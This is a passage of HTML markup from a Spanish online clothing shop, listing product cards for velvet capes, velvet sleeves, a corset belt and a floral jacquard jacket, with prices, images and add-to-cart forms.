  <div class="product-description-short" itemprop="description">  Capa multiposición con lazada al cuello  está diseñada para transformar cualquier look en una propuesta envolvente y sofisticada. Confeccionada...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="2997">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                  </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2998" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/capa-de-terciopelo-azul-petroleo" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/6064-home_default/capa-de-terciopelo-azul-petroleo.jpg"
					alt = "Capa de terciopelo azul petróleo"
					data-full-size-image-url = "https://www.matildecano.es/6064-large_default/capa-de-terciopelo-azul-petroleo.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2998"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="2998" data-id-product-attribute="0" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="3" class="quantity_product quantity_product_2998" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2998" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2998" name="id_product_attribute">
		<input type="hidden" value="2998" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2998" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2998" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="2998" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/capa-de-terciopelo-azul-petroleo">Capa de terciopelo azul...</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="99">99,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description">  Capa multiposición con lazada al cuello  está diseñada para transformar cualquier look en una propuesta envolvente y sofisticada. Confeccionada...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="2998">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                  </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3030" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/mangas-de-terciopelo-saura" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/6126-home_default/mangas-de-terciopelo-saura.jpg"
					alt = "Mangas de terciopelo Saura"
					data-full-size-image-url = "https://www.matildecano.es/6126-large_default/mangas-de-terciopelo-saura.jpg"
				  >
				  					<span class="product-additional" data-idproduct="3030"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="3030" data-id-product-attribute="0" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="3" class="quantity_product quantity_product_3030" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3030" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3030" name="id_product_attribute">
		<input type="hidden" value="3030" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3030" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_3030" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="3030" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/mangas-de-terciopelo-saura">Mangas de terciopelo Saura</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="59">59,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description">  Mangas de terciopelo verde – El complemento perfecto para un look de invitada sofisticado  
 Estas  mangas de terciopelo verde  son el accesorio...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="3030">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                  </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3018" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/cinturon-tipo-corse-shana-" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/6097-home_default/cinturon-tipo-corse-shana-.jpg"
					alt = "Cinturón tipo corsé Shana"
					data-full-size-image-url = "https://www.matildecano.es/6097-large_default/cinturon-tipo-corse-shana-.jpg"
				  >
				  					<span class="product-additional" data-idproduct="3018"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="3018" data-id-product-attribute="0" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="2" class="quantity_product quantity_product_3018" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3018" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3018" name="id_product_attribute">
		<input type="hidden" value="3018" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3018" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_3018" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="3018" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/cinturon-tipo-corse-shana-">Cinturón tipo corsé Shana</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="99">99,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Cinturón corset en tono azul petroleo  para poner el broche de oro a tu look. 
 ¡Estiliza tu figura a la perfección y marca la diferencia en tu...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="3018">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                  </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3022" data-id-product-attribute="13335" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/chaqueta-sabina#/887-talla-36" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/6111-home_default/chaqueta-sabina.jpg"
					alt = "Chaqueta Sabina"
					data-full-size-image-url = "https://www.matildecano.es/6111-large_default/chaqueta-sabina.jpg"
				  >
				  					<span class="product-additional" data-idproduct="3022"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="3022" data-id-product-attribute="13335" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="1" class="quantity_product quantity_product_3022" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3022" name="minimal_quantity">
		<input type="hidden" value="13335" class="id_product_attribute id_product_attribute_3022" name="id_product_attribute">
		<input type="hidden" value="3022" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3022" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_3022" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="3022" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/chaqueta-sabina#/887-talla-36">Chaqueta Sabina</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="129">129,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description">  Chaqueta jacquard floral en tonos azul marino – Elegancia y estilo para ocasiones especiales  
 Descubre la sofisticación atemporal de nuestra...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="3022">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                              <div class="clearfix product-variants-item">
                                    <ul id="group_30" class="groupUl">
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="887"  checked="checked"
                    >
                  <span class="radio-label">36</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="886" >
                  <span class="radio-label">38</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="885" >
                  <span class="radio-label">40</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="888" >
                  <span class="radio-label">42</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="884" >
                  <span class="radio-label">44</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="905" >
                  <span class="radio-label">46</span>
                </label>
              </li>
                          </ul>
            

          </div>
                            </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2999" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/capa-de-terciopelo-burdeos" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/6065-home_default/capa-de-terciopelo-burdeos.jpg"
					alt = "Capa de terciopelo burdeos"
					data-full-size-image-url = "https://www.matildecano.es/6065-large_default/capa-de-terciopelo-burdeos.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2999"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="2999" data-id-product-attribute="0" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="3" class="quantity_product quantity_product_2999" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2999" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2999" name="id_product_attribute">
		<input type="hidden" value="2999" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2999" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2999" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="2999" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/capa-de-terciopelo-burdeos">Capa de terciopelo burdeos</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="99">99,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description">  Capa multiposición con lazada al cuello  está diseñada para transformar cualquier look en una propuesta envolvente y sofisticada. Confeccionada...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="2999">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                  </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3003" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/capa-de-terciopelo-rosa-nude" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/6070-home_default/capa-de-terciopelo-rosa-nude.jpg"
					alt = "Capa de terciopelo rosa nude"
					data-full-size-image-url = "https://www.matildecano.es/6070-large_default/capa-de-terciopelo-rosa-nude.jpg"
				  >
				  					<span class="product-additional" data-idproduct="3003"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="3003" data-id-product-attribute="0" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="3" class="quantity_product quantity_product_3003" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3003" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3003" name="id_product_attribute">
		<input type="hidden" value="3003" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3003" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_3003" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="3003" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/capa-de-terciopelo-rosa-nude">Capa de terciopelo rosa nude</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="99">99,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description">  Capa multiposición con lazada al cuello  está diseñada para transformar cualquier look en una propuesta envolvente y sofisticada. Confeccionada...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="3003">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                  </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3004" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/capa-larga-de-terciopelo-marron" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/6072-home_default/capa-larga-de-terciopelo-marron.jpg"
					alt = "Capa larga de terciopelo marrón"
					data-full-size-image-url = "https://www.matildecano.es/6072-large_default/capa-larga-de-terciopelo-marron.jpg"
				  >
				  					<span class="product-additional" data-idproduct="3004"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="3004" data-id-product-attribute="0" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="3" class="quantity_product quantity_product_3004" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3004" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3004" name="id_product_attribute">
		<input type="hidden" value="3004" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3004" name="qty" value="1" data-min="1">
